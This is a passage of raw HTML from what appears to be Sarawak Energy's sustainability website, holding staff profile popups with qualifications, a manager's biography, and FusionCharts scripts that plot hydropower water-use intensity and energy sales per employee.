			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Law.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Law.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Law-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Law-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Law-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Law-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>LAW ING NGUONG</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">MSc. in Landuse and Water Resources Management &amp; BEng. (Hons) in Civil Engineering</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/monaliza.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/monaliza.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/monaliza-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/monaliza-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/monaliza-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/monaliza-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>MONILIZA MUJAN MERANG</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor’s Degree of Science in Agrotechnology (Aquaculture), Honours</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nurfaizal.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nurfaizal.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nurfaizal-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nurfaizal-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nurfaizal-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nurfaizal-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>NURFAIZAL WAHI</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">BEng. In Mechatronics with Honours</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Nur-Khairin-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>NUR KHAIRIN BUJANG</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor’s Degree in Biotechnology &amp; Master’s Degree in Renewable Energy</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Sharina.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Sharina.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Sharina-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Sharina-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Sharina-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Sharina-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>SHARINA BOHARI</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor’s Degree in Social Science (Development Planning &amp; Management)</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Susie.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Susie.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Susie-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Susie-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Susie-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Susie-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>SUSIE NADYA DAVID ASEN</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor’s and Master’s Degrees in Civil Engineering</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Syazana.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Syazana.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Syazana-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Syazana-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Syazana-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Syazana-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>SYAZANA SYAHMY MOHD RUDZAINI</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Degree in Mechanical Engineering</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Wilfred.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Wilfred.jpg 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Wilfred-300x278.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Wilfred-157x146.jpg 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Wilfred-50x46.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/11/Wilfred-81x75.jpg 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><b>WILFRED WONG KAM VENG</b></p>
<p style="text-align: center;"><span style="font-weight: 400;">Bachelor of Mechanical Engineer (2</span><sup style="font-weight: 400;">nd</sup><span style="font-weight: 400;"> Class Honours) and Bachelor of Computer Science</span></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="last-col-person wpb_column vc_column_container vc_col-sm-3 vc_col-lg-offset-4 vc_col-md-offset-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-1867" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:1867,&quot;slug&quot;:&quot;mohamad-irwan-aman&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#mohd-irwan&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;normal&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_1867">

	<div id="popmake-1867" class="pum-container popmake theme-1441 pum-responsive pum-responsive-normal responsive size-normal">

				

				            <div id="pum_popup_title_1867" class="pum-title popmake-title">
				Mohamad Irwan Aman			</div>
		

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="372" height="345" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01.png 372w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-300x278.png 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-157x146.png 157w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-50x46.png 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2019/12/Irwan01-81x75.png 81w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<table style="width: 100%;">
<tbody>
<tr>
<td>Position</td>
<td>Senior Manager II for Sustainability Division</td>
</tr>
<tr>
<td>Portfolio</td>
<td>Irwan’s main responsibility is to develop and implement sustainability strategies that reflects Sarawak Energy’s values and supports the long-term business plans. He holds a Master of Science in Environmental Engineering and a Master in Business Administration. Prior to joining Sarawak Energy, Irwan was a consultant/country representative for Mitsubishi UFJ Morgan Stanley Securities Co., Ltd. from 2008–11 and a technical expert for Tenaga Nasional Berhad from 1998–2008. In addition to his working experience, he also had been engaged as a technical advisor in various local and international projects related to sustainability projects, such as: Korea–Malaysia ASEAN CDM +3 &amp; NAMA Program; Malaysia Grid Emission Baselines; Malaysia–Denmark CDM Implementation Action Plan; Malaysia Energy Balance &amp; Emission Inventory for National Communication 2; and Malaysia Standard for Carbon Emission at Organisation Level (ISO 14000/TC 207).</td>
</tr>
<tr>
<td>Email</td>
<td>MdIrwan.Aman@sarawakenergy.com</td>
</tr>
</tbody>
</table>

		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-3006" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:3006,&quot;slug&quot;:&quot;embracing-hydropower-sustainability-assessment-protocol-internal-assessment-initiative&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;#embracing-pdf&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3006" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img data-vc-zoom="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-1024x724.jpg" width="2560" height="1810" src="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-scaled.jpg" class="vc_single_image-img attachment-full" alt="" loading="lazy" srcset="https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-scaled.jpg 2560w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-300x212.jpg 300w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-1024x724.jpg 1024w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-768x543.jpg 768w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-1536x1086.jpg 1536w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-2048x1448.jpg 2048w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-206x146.jpg 206w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-50x35.jpg 50w, https://sustainability.sarawakenergy.com/wp-content/uploads/2020/07/Embracing-Hydropower-Sustainability-Assessment-Protocol-Internal-Assessment-Initiative-106x75.jpg 106w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</figure>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2942" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2942,&quot;slug&quot;:&quot;water-volume-intensity-graph-02&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.sdg6-4&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2942" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg6-4">FusionCharts will render here</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg6-4',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Water Volume Intensity Regulated by<br/>Hydropower Plants for Electricity Generation (m\u00B3/MWh)",
        "showBorder": "0",
		"numDivLines": "8",
		"adjustDiv": "0",
        "yAxisMaxValue": "2000",
        "formatnumberscale": "0",
		"forcedecimals": "1",
		"decimals": "2",
		"yaxisvaluedecimals": "2",
        "showValues": "1",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
		"label": "2014",
        "value": "234.77",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "553.65",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "513.70",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "2266.64",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "2273.42",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "2271.491",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
              "alpha": "90",
              "fillColor": "#6baa01"
            }, {
              "id": "CalloutTriangle",
              //Polygon item 
              "type": "polygon",
              //With 3 sides, so it is a triangle
              "sides": "3",
              "startangle": "270",
              "alpha": "90",
              "fillColor": "#6baa01",
              "radius": "9",
            }, {
              "id": "CalloutLabel",
              //Text annotation item type to add label for callout
              "type": "Text",
              "fontSize": "12",
              "bold": "1",
              "fillcolor": "#ffffff"
            }

          ]
        }]
      }
    },
    events: {
      "renderComplete": function(evtObj, argObj) {
        var index = 0,
          chrtDataArr = evtObj.sender.options.dataSource.data,
          maxValue = 0,
          index = 0;
        for (var i = 0; i < chrtDataArr.length; i++) {
          if (parseInt(chrtDataArr[i].value) > maxValue) {
            maxValue = parseInt(chrtDataArr[i].value);
            index = i;
          }
        }
        //Setting x and y position based on annotation macros. 
        //Here we're dynamically positioning it w.r.t the column
        //with highest data value
        annotations = evtObj && evtObj.sender.annotations;
        annotations && annotations.update("CalloutBase", {
          "x": ["$dataset.0.set", index, "x-0"].join("."),
          "y": ["$dataset.0.set", index, "starty-60"].join("."),
          "tox": ["$dataset.0.set", index, "x+55"].join("."),
          "toy": ["$dataset.0.set", index, "starty-50"].join(".")
        });
        annotations && annotations.update("CalloutTriangle", {
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-8"].join(".")
        });
        annotations && annotations.update("CalloutLabel", {
          "text": "+12.6%<br/>since 2011",
          "x": ["$dataset.0.set", index, "x"].join("."),
          "y": ["$dataset.0.set", index, "starty-55"].join(".")
        });
      }

    }
  }).render();
});
</script>
		</div>
	</div>
</div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			CLOSE            </button>
		
	</div>

</div>
<div id="pum-2937" class="pum pum-overlay pum-theme-1441 pum-theme-default-theme-2 popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:2937,&quot;slug&quot;:&quot;energy-sales-number-of-employees-gwh-staff&quot;,&quot;theme_id&quot;:1441,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.sdg8-7&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;xlarge&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2937" class="pum-container popmake theme-1441 pum-responsive pum-responsive-xlarge responsive size-xlarge">

				

				

		

				<div class="pum-content popmake-content">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div id="full-size-sdg8-7">Total Training Hours Provided (Hr)</div>
<script type="text/javascript">
FusionCharts.ready(function() {
  var revenueChart = new FusionCharts({
    type: 'column3d',
    renderAt: 'full-size-sdg8-7',
    id: "myChart",
    width: '710',
    height: '450',
    dataFormat: 'json',
    dataSource: {
      "chart": {
        "caption": "Energy Sales/Number of Employees (GWh/Staff)",
        "showBorder": "0",
		"numDivLines": "6",
		"adjustDiv": "0",
        "yAxisMaxValue": "8",
		"forcedecimals": "1",
		"decimals": "2",
         "formatnumberscale": "0",
		"yaxisvaluedecimals": "0",
        "showValues": "1",
       // "baseFontSize": "10",
		"placeValuesInside": "1",
		"valueFontColor": "#ffffff",
        "showTooltip": "1",
        "animation": "1",
        "theme": "fusion",
        "usePlotGradientColor": "1",
        "plotGradientColor": "#7DB862",
		"captionPadding": "60"
      },
      "data": [{
        "label": "2011",
        "value": "1.88",
		"color": "#188BB3"
      }, {
        "label": "2012",
        "value": "2.00",
		"color": "#188BB3"
      },{
        "label": "2013",
        "value": "2.58",
		"color": "#188BB3"
      },{
        "label": "2014",
        "value": "3.22",
		"color": "#188BB3"
      },{
        "label": "2015",
        "value": "3.26",
		"color": "#188BB3"
      },{
        "label": "2016",
        "value": "4.62",
		"color": "#188BB3"
      },{
        "label": "2017",
        "value": "4.78",
		"color": "#188BB3"
      },{
        "label": "2018",
        "value": "5.14",
		"color": "#188BB3"
      },{
        "label": "2019",
        "value": "5.22",
		"color": "#188BB3"
      }],
      //All annotations are grouped under this element
      "annotations": {
        "showbelow": "0",
        //Annotations on a chart can be divided across multiple groups for easy management, and manipulation through API
        "groups": [{
          //Each group needs a unique ID
          "id": "Callout",
          "visible": "0",
          //Under each group, you can define multiple items. Each item is a polygon, text or image - with its own set of parameters.
          "items": [{
              //Each item needs a unique ID
              "id": "CalloutBase",
              //This item is of type rectangle
              "type": "arc",
              "radius": "50",
